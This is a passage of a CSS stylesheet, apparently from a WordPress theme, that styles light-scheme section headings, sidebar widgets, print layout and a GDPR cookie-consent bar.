    opacity:.15
   }
   .bs-light-scheme .section-heading.sh-t1.sh-s3:after,
   .bs-light-scheme .section-heading.sh-t1.sh-s6:after,
   .bs-light-scheme .section-heading.sh-t1.sh-s7:after,
   .bs-light-scheme .section-heading.sh-t4.sh-s3:after {
    background:url([data-uri]) repeat;
    opacity:.3
   }
   .bs-light-scheme .section-heading.sh-t1>.h-text:last-child:first-child,
   .bs-light-scheme .section-heading.sh-t1>.main-link>.h-text,
   .bs-light-scheme .section-heading.sh-t1>a:last-child:first-child>.h-text {
    color:#fff!important
   }
   .bs-light-scheme .section-heading.sh-t1.sh-s5:after,
   .bs-light-scheme .section-heading.sh-t3.sh-s1:after {
    opacity:.15
   }
   .section-heading.sh-t1.sh-s8 .h-text {
    padding:4px 17px 4px 21px
   }
   .section-heading.sh-t1.sh-s8 .other-link .h-text {
    padding:4px 4px 4px 17px!important
   }
   .section-heading.sh-t1.sh-s8:first-child:after {
    background:url([data-uri]) repeat;
    opacity:1;
    height:10px;
    margin-top:-6px;
    background-color:transparent!important
   }
   .section-heading.sh-t1.sh-s8 .main-link .h-text:before,
   .section-heading.sh-t1.sh-s8 .main-link.h-text:before,
   .section-heading.sh-t1.sh-s8>.h-text:first-child:last-child:before {
    content:'';
    position:absolute;
    left:0;
    width:0;
    height:0;
    border-top:15px solid transparent;
    border-bottom:0 solid transparent;
    border-right:14px solid rgba(0,0,0,.06);
    top:50%;
    margin-top:-9px
   }
   .bs-light-scheme .section-heading.sh-t2.sh-s2 {
    background:rgba(255,255,255,.06)
   }
   .bs-light-scheme .section-heading.sh-t3.sh-s3:before {
    background-color:rgba(255,255,255,.1)!important
   }
   .bs-light-scheme .section-heading.multi-tab.sh-t4 .main-link.active .h-text,
   .bs-light-scheme .section-heading.multi-tab.sh-t4 .main-link:hover .h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s4>.h-text.h-text.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s4>a.active>.h-text.h-text.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s4>a>.h-text.h-text.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s7.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s7>.h-text.h-text.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s7>a.active>.h-text.h-text.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s7>a>.h-text.h-text.h-text,
   .bs-light-scheme .section-heading.sh-t4 .main-link.active .h-text,
   .bs-light-scheme .section-heading.sh-t4 .main-link:first-child:last-child .h-text,
   .bs-light-scheme .section-heading.sh-t4 a.active .h-text,
   .bs-light-scheme .section-heading.sh-t4 a:hover .h-text,
   .bs-light-scheme .section-heading.sh-t4>.h-text,
   .bs-light-scheme .section-heading.sh-t6>.h-text:last-child:first-child,
   .bs-light-scheme .section-heading.sh-t6>.main-link>.h-text,
   .bs-light-scheme .section-heading.sh-t6>a:last-child:first-child>.h-text {
    color:#fff!important
   }
   .bs-light-scheme .section-heading.sh-t3.sh-s9.section-heading.sh-t3.sh-s9:before {
    background-color:rgba(255,255,255,.1)!important
   }
   .bs-light-scheme .section-heading.sh-t3.sh-s9.section-heading.sh-t3.sh-s9:after {
    background-color:rgba(255,255,255,.1)!important
   }
   .bs-light-scheme .section-heading.sh-t3.sh-s5 {
    border:1px solid rgba(255,255,255,.1)
   }
   .bs-light-scheme .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child,
   .bs-light-scheme .section-heading.sh-t3.sh-s8>.main-link>.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text {
    border-color:rgba(255,255,255,.15)!important
   }
   .bs-light-scheme .section-heading.sh-t3.sh-s8:after {
    opacity:.15;
    background:#fff
   }
   .bs-light-scheme .section-heading.sh-t4.sh-s1:after,
   .bs-light-scheme .section-heading.sh-t4.sh-s3:after,
   .bs-light-scheme .section-heading.sh-t6.sh-s6:before,
   .bs-light-scheme .section-heading.sh-t6.sh-s7:before {
    background:rgba(255,255,255,.1)!important
   }
   .bs-light-scheme .section-heading.multi-tab.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements,
   .bs-light-scheme .section-heading.multi-tab.sh-t4 .h-text,
   .bs-light-scheme .section-heading.multi-tab.sh-t4 .main-link .h-text,
   .bs-light-scheme .section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text {
    border-color:rgba(255,255,255,.15)
   }
   .bs-light-scheme .section-heading.sh-t5:before {
    background:rgba(255,255,255,.1)
   }
   .bs-light-scheme .section-heading.sh-t6.sh-s9:before {
    background:rgba(255,255,255,.1)!important
   }
   .bs-light-scheme .section-heading.sh-t6.sh-s13.section-heading.sh-t6.sh-s13 .h-text {
    color:#000!important
   }
   .bs-light-scheme .section-heading.sh-t7.sh-s1 .h-text {
    color:#fff!important
   }
   .bs-light-scheme .section-heading.sh-t7:before {
    background:rgba(255,255,255,.1)!important
   }
   .bs-light-scheme .listing-item-user .user-display-name {
    color:#fff
   }
   .bs-light-scheme.bs-about .about-icons-list .about-icon-item a {
    color:#fff;
    -webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.18);
    -moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.18);
    box-shadow:inset 0 0 0 1px rgba(255,255,255,.18)
   }
   .bs-light-scheme.bs-popular-categories .bs-popular-term-item {
    border-bottom-color:rgba(226,226,226,.15)
   }
   .bs-light-scheme.bs-popular-categories .bs-popular-term-item .term-count {
    background:rgba(255,255,255,.08)
   }
   .bs-light-scheme.bs-subscribe-newsletter .powered-by {
    color:#fff
   }
   @media print {
    body {
     background:#fff none!important;
     color:#000
    }
    .back-top,
    .bs-irp,
    .bs-pinning-wrapper,
    .comment-list .comment-footer,
    .comment-respond,
    .footer-instagram,
    .main-menu-wrapper,
    .more-stories,
    .next-prev-post,
    .post-related,
    .post-tp-4-header .move-to-content,
    .post-tp-6-header.wfi,
    .post-tp-8-header,
    .sidebar-column.sidebar-column-primary,
    .sidebar-column.sidebar-column-secoundary,
    .single-container>.post-author .author-links ul,
    .single-post-share,
    .single-post-share .share-handler-wrap,
    .site-footer .footer-social-icons,
    .site-footer .footer-widgets,
    .wrapper-sticky,
    body.single .bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end,
    body.single .bf-breadcrumb .bf-breadcrumb-item:last-child {
     display:none!important
    }
    .single-post-share .post-share-btn.post-share-btn-comments,
    .single-post-share .post-share-btn.post-share-btn-views {
     float:none
    }
    a[href]:after {
     content:none!important
    }
    .term-badges a {
     max-width:inherit
    }
    .bs-sks {
     display:none
    }
    body.active-top-line {
     border-top:none
    }
    .comment-list .comment-meta .comment-published {
     float:none;
     margin:0 15px
    }
    .wrapper-sticky {
     display:block;
     height:auto;
     width:auto;
     position:relative;
     float:none;
     left:auto;
     right:auto;
     top:auto;
     bottom:auto
    }
    .post-template-6.wfi .post-header-inner,
    .post-template-7.wfi .post-header-inner,
    .post-tp-11-header.wfi .post-header-inner,
    .post-tp-2-header.wfi .post-header-inner,
    .post-tp-3-header.wfi .post-header-inner,
    .post-tp-4-header.wfi .post-header-inner,
    .post-tp-5-header.wfi .post-header-inner,
    .post-tp-7-header.wfi .post-header-inner {
     height:auto;
     padding:0
    }
    .post-template-6.wfi .post-header-inner,
    .post-tp-11-header.wfi .post-header-title,
    .post-tp-2-header.wfi .post-header-title,
    .post-tp-3-header.wfi .post-header-title,
    .post-tp-4-header .term-badges.floated,
    .post-tp-4-header.wfi .post-header-title,
    .post-tp-5-header .term-badges.floated,
    .post-tp-5-header.wfi .post-header-title,
    .post-tp-7-header.wfi .post-header-title {
     position:relative!important;
     top:inherit!important;
     left:inherit!important;
     right:inherit!important;
     bottom:inherit!important;
     margin-top:20px!important;
     opacity:1!important;
     transform:none!important
    }
    .post-template-6.wfi .post-header-inner,
    .post-template-7.wfi .post-header-inner,
    .post-tp-4-header .term-badges.floated {
     margin-bottom:15px
    }
    .post-tp-7-header.wfi .post-header-title {
     padding:0
    }
   }
   .bs-wrap-gdpr-law {
    display:block;
    color:#212121;
    font-size:14px
   }
   .bs-gdpr-law {
    padding:8px 15px;
    color:inherit;
    font-size:inherit;
    display:block;
    text-align:center;
    transition:all .3s;
    -webkit-transition:all .3s;
    background:#f5f5f5
   }
   .bs-gdpr-law p {
    font-size:inherit;
    color:inherit;
    margin:0;
    display:inline-block
   }
   .bs-gdpr-law .bs-gdpr-accept,
   .bs-gdpr-law .bs-gdpr-more {
    display:inline-block;
    padding:0;
    line-height:1;
    font-size:inherit;
    color:inherit;
    margin-left:10px;
    transition:opacity .3s;
    -webkit-transition:opacity .3s
   }
   .bs-gdpr-law .bs-gdpr-accept {
    background:#212121;
    color:#fff;
    padding:6px 15px
   }
   .bs-gdpr-law .bs-gdpr-accept:hover,
   .bs-gdpr-law .bs-gdpr-more:hover {
    opacity:.8
   }
   .bs-gdpr-law,
   .bs-wrap-gdpr-law .bs-gdpr-show {
    position:fixed;
    z-index:19999;
    left:0;
    bottom:0;
    right:0;
    width:100%
   }
   .bs-wrap-gdpr-law .bs-gdpr-show {
    display:inline-block;
    width:auto;
    right:100px;
    left:auto;
    padding:6px 15px;
    font-size:inherit;
    color:inherit;
    background:#f5f5f5;
    line-height:1;
    transition:all .3s;
    -webkit-transition:all .3s;
    transition-delay:.2s;
    -webkit-transition-delay:.2s
   }
   .bs-wrap-gdpr-law-close {
    z-index:0
   }
   .bs-wrap-gdpr-law .bs-gdpr-show,
   .bs-wrap-gdpr-law-close .bs-gdpr-law {
    transform:translateY(100%);
    -webkit-transform:translateY(100%)
   }
   .bs-wrap-gdpr-law-close .bs-gdpr-show {
    transform:translateY(0);
    -webkit-transform:translateY(0)
   }
   @media screen and (max-width:768px) {
    .bs-wrap-gdpr-law .bs-gdpr-show {
     display:none!important
    }
   }
   .sidebar-column-primary {
    z-index:1000
   }
   